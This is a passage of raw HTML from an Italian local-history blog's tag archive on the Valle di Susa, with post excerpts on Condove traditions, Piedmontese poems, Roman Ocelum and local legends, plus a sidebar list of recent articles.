								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/col/" rel="tag">Col</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/fucine/" rel="tag">fucine</a>, <a href="https://www.cordola.it/tag/lavorazione-ferro/" rel="tag">lavorazione ferro</a>, <a href="https://www.cordola.it/tag/mestieri/" rel="tag">mestieri</a>, <a href="https://www.cordola.it/tag/mocchie/" rel="tag">Mocchie</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/#respond">Lascia un commento</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6085 -->

		
	

	
			<div id="post-6074" class="post-6074 page type-page status-publish hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-laietto category-lingua-piemontese category-montagna-valle-susa category-storia tag-coindo tag-cordola tag-histoire-traditions-condove tag-lingua-piemontese tag-montagna-valle-susa tag-storia-condove tag-storia-valle-susa tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/" rel="bookmark">Ij son ëd la montagna</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/" title="21:45" rel="bookmark"><span class="entry-date">8 Settembre 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Tuti noi goernoma n’arsonant arcòrd dij pòst anté ch’i soma chërsù; col arcòrd che, ‘d sòlit, as trasforma ‘nt una vision ch’a rend ël leu un paesagi parlant. A mè Pare, ch’a vivìa al Coindo, na borgà ‘d Condòve (Turin), &hellip; <a href="https://www.cordola.it/poesie-e-racconti/ij-son-ed-la-montagna/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/laietto/" rel="category tag">Laietto</a>, <a href="https://www.cordola.it/category/lingua-piemontese/" rel="category tag">Lingua piemontese</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia/" rel="category tag">Storia</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/coindo/" rel="tag">Coindo</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/histoire-traditions-condove/" rel="tag">histoire traditions Condove</a>, <a href="https://www.cordola.it/tag/lingua-piemontese/" rel="tag">lingua piemontese</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/storia-condove/" rel="tag">storia condove</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Commenti disabilitati<span class="screen-reader-text"> su Ij son ëd la montagna</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6074 -->

		
	

	
			<div id="post-6050" class="post-6050 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-leggende category-storia-di-famiglia category-storia-piemonte tag-cera-una-volta tag-condove tag-cordola tag-histoire-traditions-condove tag-leggende tag-montagna-valle-susa tag-ricordi tag-storia-valle-susa tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/" rel="bookmark">Le tradizioni popolari</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/" title="15:10" rel="bookmark"><span class="entry-date">21 Maggio 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Sentiamo spesso parlare di &#8220;tradizioni&#8221;, ma quasi sempre non ci rendiamo conto di che cosa siano, anche se finiamo col sentirci addosso una specie di monito: le tradizioni sono sacre e devono essere accettate come regole di vita. Con il &hellip; <a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/leggende/" rel="category tag">leggende</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/cera-una-volta/" rel="tag">c&#039;era una volta</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/histoire-traditions-condove/" rel="tag">histoire traditions Condove</a>, <a href="https://www.cordola.it/tag/leggende/" rel="tag">leggende</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/ricordi/" rel="tag">ricordi</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/#respond">Lascia un commento</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6050 -->

		
	

	
			<div id="post-6037" class="post-6037 page type-page status-publish hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-laietto category-lingua-piemontese category-mocchie category-storia-di-famiglia tag-coindo tag-condove tag-cordola tag-laietto tag-lingua-piemontese tag-montagna-valle-susa tag-profumi-montagna tag-storia-valle-susa tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/" rel="bookmark">Ij përfum ëd la montagna</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/" title="21:05" rel="bookmark"><span class="entry-date">12 Maggio 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Tuti noi goernoma n’arcòrd përfumà dij pòst anté i soma chërsù; col arcòrd che ‘d sòlid a ven definì coma la vision olfativa d’un leu. A mè Pare, ch’a vivìa a Coindo, na borgà ‘d Condòve (Turin), a-j bastava deurbe &hellip; <a href="https://www.cordola.it/poesie-e-racconti/ij-perfum-ed-la-montagna/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/laietto/" rel="category tag">Laietto</a>, <a href="https://www.cordola.it/category/lingua-piemontese/" rel="category tag">Lingua piemontese</a>, <a href="https://www.cordola.it/category/mocchie/" rel="category tag">mocchie</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/coindo/" rel="tag">Coindo</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/laietto/" rel="tag">Laietto</a>, <a href="https://www.cordola.it/tag/lingua-piemontese/" rel="tag">lingua piemontese</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/profumi-montagna/" rel="tag">profumi montagna</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Commenti disabilitati<span class="screen-reader-text"> su Ij përfum ëd la montagna</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6037 -->

		
	

	
			<div id="post-6008" class="post-6008 post type-post status-publish format-standard hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-storia category-storia-di-famiglia category-storia-piemonte category-torino tag-ad-fines tag-castellar tag-cordola tag-giulio-cesare tag-malano tag-montagna-valle-susa tag-novaretto tag-ocelum tag-rama tag-segusium tag-storia-piemonte tag-storia-roma-antica tag-storia-valle-susa tag-strade-romane tag-torre-del-colle tag-tradizioni-montagna-condove tag-vasi-di-vicarello">
			<h2 class="entry-title"><a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/" rel="bookmark">Ocelum tra mito e realtà</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/" title="15:36" rel="bookmark"><span class="entry-date">8 Aprile 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Al tempo della&nbsp;Roma repubblicana&nbsp;i valichi alpini della Valle di Susa acquisiscono un&#8217;importanza strategica a carattere militare: si comincia dall&#8217;esercito di&nbsp;Annibale&nbsp;che probabilmente attraversò il&nbsp;valico del Monginevro&nbsp;nel&nbsp;218 a.C., poi fu la volta di&nbsp;Giulio Cesare, nel&nbsp;61&nbsp;e nel&nbsp;58 a.C. in marcia verso le&nbsp;Gallie. Dai&nbsp;“Commentarii &hellip; <a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/storia/" rel="category tag">Storia</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>, <a href="https://www.cordola.it/category/torino/" rel="category tag">Torino</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/ad-fines/" rel="tag">ad fines</a>, <a href="https://www.cordola.it/tag/castellar/" rel="tag">castellar</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/giulio-cesare/" rel="tag">giulio cesare</a>, <a href="https://www.cordola.it/tag/malano/" rel="tag">malano</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/novaretto/" rel="tag">novaretto</a>, <a href="https://www.cordola.it/tag/ocelum/" rel="tag">ocelum</a>, <a href="https://www.cordola.it/tag/rama/" rel="tag">rama</a>, <a href="https://www.cordola.it/tag/segusium/" rel="tag">segusium</a>, <a href="https://www.cordola.it/tag/storia-piemonte/" rel="tag">storia Piemonte</a>, <a href="https://www.cordola.it/tag/storia-roma-antica/" rel="tag">storia roma antica</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/strade-romane/" rel="tag">strade romane</a>, <a href="https://www.cordola.it/tag/torre-del-colle/" rel="tag">torre del colle</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>, <a href="https://www.cordola.it/tag/vasi-di-vicarello/" rel="tag">vasi di vicarello</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/#respond">Lascia un commento</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6008 -->

		
	

	
			<div id="post-5999" class="post-5999 page type-page status-publish hentry category-arte-e-cultura category-cera-una-volta category-condove category-curiosita category-folclore-e-tradizioni category-laietto category-leggende category-lingua-piemontese category-mocchie category-montagna-valle-susa category-storia category-storia-di-famiglia category-storia-piemonte tag-collombardo tag-condove tag-cordola tag-histoire-traditions-condove tag-laietto tag-leggende tag-montagna-valle-susa tag-storia-valle-susa tag-tradizioni-montagna-condove">
			<h2 class="entry-title"><a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/" rel="bookmark">La legenda &#8216;d Matòlda</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Pubblicato il</span> <a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/" title="09:46" rel="bookmark"><span class="entry-date">13 Marzo 2025</span></a> <span class="meta-sep">da</span> <span class="author vcard"><a class="url fn n" href="https://www.cordola.it/author/cordola/" title="Visualizza tutti gli articoli di cordola">cordola</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>La montagna Condovèisa a l’é motobin ësgnora ‘d tradission e legende, e dle vire a basta pòch për fé torné a la ment arcòrd ch’a men-o a veje chërdense, sparpajà fra ij montagnin, dantorn a un misterios nòm “Toumba ‘d &hellip; <a href="https://www.cordola.it/poesie-e-racconti/la-legenda-d-matolda/">Continua a leggere<span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Pubblicato in</span> <a href="https://www.cordola.it/category/arte-e-cultura/" rel="category tag">Arte e cultura</a>, <a href="https://www.cordola.it/category/cera-una-volta/" rel="category tag">c'era una volta</a>, <a href="https://www.cordola.it/category/condove/" rel="category tag">condove</a>, <a href="https://www.cordola.it/category/curiosita/" rel="category tag">curiosità</a>, <a href="https://www.cordola.it/category/folclore-e-tradizioni/" rel="category tag">Folclore e tradizioni</a>, <a href="https://www.cordola.it/category/laietto/" rel="category tag">Laietto</a>, <a href="https://www.cordola.it/category/leggende/" rel="category tag">leggende</a>, <a href="https://www.cordola.it/category/lingua-piemontese/" rel="category tag">Lingua piemontese</a>, <a href="https://www.cordola.it/category/mocchie/" rel="category tag">mocchie</a>, <a href="https://www.cordola.it/category/montagna-valle-susa/" rel="category tag">Montagna Valle Susa</a>, <a href="https://www.cordola.it/category/storia/" rel="category tag">Storia</a>, <a href="https://www.cordola.it/category/storia-di-famiglia/" rel="category tag">storia di famiglia</a>, <a href="https://www.cordola.it/category/storia-piemonte/" rel="category tag">storia Piemonte</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Contrassegnato</span> <a href="https://www.cordola.it/tag/collombardo/" rel="tag">collombardo</a>, <a href="https://www.cordola.it/tag/condove/" rel="tag">condove</a>, <a href="https://www.cordola.it/tag/cordola/" rel="tag">cordola</a>, <a href="https://www.cordola.it/tag/histoire-traditions-condove/" rel="tag">histoire traditions Condove</a>, <a href="https://www.cordola.it/tag/laietto/" rel="tag">Laietto</a>, <a href="https://www.cordola.it/tag/leggende/" rel="tag">leggende</a>, <a href="https://www.cordola.it/tag/montagna-valle-susa/" rel="tag">montagna valle susa</a>, <a href="https://www.cordola.it/tag/storia-valle-susa/" rel="tag">storia Valle Susa</a>, <a href="https://www.cordola.it/tag/tradizioni-montagna-condove/" rel="tag">tradizioni montagna Condove</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Commenti disabilitati<span class="screen-reader-text"> su La legenda &#8216;d Matòlda</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-5999 -->

		
	

				<div id="nav-below" class="navigation">
									<div class="nav-previous"><a href="https://www.cordola.it/tag/storia-valle-susa/page/2/" ><span class="meta-nav">&larr;</span> Articoli meno recenti</a></div>
				
								</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cordola.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li><li id="widget_sp_image-2" class="widget-container widget_sp_image"><img width="1000" height="667" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg 1000w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg" /></li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Ultimo aggiornamento sito 16-01-2026</h3>			<div class="textwidget"></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">NEWS</h3>			<div class="textwidget"><p>Novembre 2023 &#8211; In Cognomi Condovesi, sono pubblicate le ricerche sulle origini di <strong>51</strong> <strong>cognomi Condovesi</strong>.</p>
</div>
		</li><li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p>Aggiornato in La Storia &#8211; Il Francoprovenzale il piccolo <strong>vocabolario Italiano-Francoprovenzale-Piemontese</strong> in formato pdf.</p>
</div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p>In Cercando le nostre radici – Come si viveva una volta, percorriamo la strada alla <strong>scoperta della vita al Coindo e Laietto nel 1900÷1905</strong>, vita difficilissima irta di difficoltà e di miseria per i montanari, ma anche il mondo da cui deriviamo e che non dobbiamo dimenticare.</p>
</div>
		</li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/">Streghe e diavoli in Val di Susa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/12/il-ponte-del-diavolo-di-lanzo/">Il ponte del diavolo di Lanzo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Le masche al Truc del Castelletto (truch dël Castlèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Le masche dei Colombatti</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/06/significato-di-quando-la-berta-filava/">Significato di “Quando la Berta filava”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">La fucina Col di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Le tradizioni popolari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/07/lantica-citta-celtica-di-rama/">L’antica città celtica di Rama</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Ocelum tra mito e realtà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/03/11/il-campanaro/">Il campanaro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/02/12/il-pane-del-montanaro-pane-di-segale/">Il pane del montanaro: pane di segale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/11/06/la-leggenda-della-masca-tometa-di-mocchie/">La leggenda della masca “Tometa” di Mocchie</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/26/la-leggenda-della-processione-dei-morti-a-laietto/">La leggenda della processione dei morti a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/09/la-leggenda-del-basilisco/">La leggenda del basilisco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/02/quando-realizzavo-un-flauto-in-corteccia/">Quando realizzavo un flauto in corteccia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/quando-andavamo-a-mangiare-il-gran-bollito-piemontese/">Quando andavamo a mangiare il Gran bollito Piemontese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/la-leggenda-di-matolda/">La leggenda di Matolda</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/06/04/quando-andavo-alla-colonia-estiva-fiat/">Quando andavo alla colonia estiva Fiat</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Le streghe di Chianocco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Le nostre leggende (Ël ròch longh)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Il diavolo e il vento della Valsusa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/03/04/quando-andavamo-da-padre-alotto-alla-sacra-di-san-michele/">Quando andavamo da padre Alotto alla Sacra di San Michele</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/20/la-strada-ferrata-torino-susa-primo-tronco-della-linea-piemonte-savoia/">La strada ferrata Torino-Susa primo tronco della linea Piemonte Savoia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/el-barachin-il-portavivande/">Ël barachin (il portavivande)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/la-pizza-al-tegamino-torinese/">La pizza al tegamino torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/">La leggenda delle stelle alpine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/">La leggenda del Culèiss della montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/14/la-corsa-delle-fate-al-monte-civrari/">La corsa delle fate al Monte Civrari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/01/quando-imparavo-ad-andare-in-bicicletta/">Quando imparavo ad andare in bicicletta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/23/il-grembiule-della-nonna/">Il grembiule della nonna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/10/condove-dal-sindaco-al-podesta/">Condove: dal sindaco al podestà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/02/i-pani-della-carita/">I pani della carità</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/20/quando-si-andava-alla-maroda/">Quando si andava alla “maròda”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/06/il-cappello-di-carta/">Il cappello di carta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/19/il-fazzoletto-di-stoffa-di-una-volta/">Il fazzoletto di stoffa di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/18/come-chiamano-le-ore-i-piemontesi/">Come chiamano le ore i Piemontesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/05/condove-frassinere-e-mocchie-nellannuario-ditalia-1933/">Condove, Frassinere e Mocchie nell&#8217;annuario d&#8217;Italia 1933</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/29/un-antico-rito-la-barca-di-san-pietro/">Un antico rito: la barca di San Pietro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/21/alcune-escursioni-alla-punta-lunella-dellanno-1888/">Alcune escursioni alla Punta Lunella nell&#8217;anno 1888</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/05/18/una-tradizione-tra-passato-e-presente-la-marenda-sinoira/">Una tradizione tra passato e presente &#8220;la marenda sinòira&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/">C’era una volta il pranzo all’aperto di Pasquetta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/">Vivere senza rimpiangere il passato</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/">La famiglia di una volta nella montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/03/i-profumi-della-montagna/">I profumi della montagna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/02/gli-inverni-di-una-volta-a-condove/">Gli inverni di una volta a Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/12/01/il-trittico-del-rocciamelone/">Il Trittico del Rocciamelone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/11/07/le-botteghe-di-una-volta/">Le botteghe di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/05/valsusa-comuni-italianizzati-nel-nome-o-cancellati/">Valsusa: Comuni italianizzati nel nome o cancellati</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/04/tradizioni-e-riti-del-giorno-dei-morti-al-coindo-di-condove/">Tradizioni e riti del giorno dei morti al Coindo di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/09/28/la-raccolta-delle-castagne-ieri/">La raccolta delle castagne ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/07/12/attorno-al-camino/">Attorno al camino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/06/28/vera-rol-unartista-condovese-dimenticata/">Vera Rol, un&#8217;artista Condovese dimenticata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/05/24/cera-una-volta-il-cesso/">C&#8217;era una volta: Il cesso</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/04/02/lalpeggio-nella-valle-del-sessi-ieri/">L’alpeggio nella valle del Sessi ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/22/la-luna-nelle-tradizioni-contadine/">La luna nelle tradizioni contadine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/18/la-coltivazione-della-patata-ieri/">La coltivazione della patata ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/02/17/commercio-di-ieri/">Commercio di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/01/13/il-medico-condotto-nella-prima-meta-del-xx-secolo/">Il medico condotto nella prima metà del XX secolo</a>
									</li>
											<li>
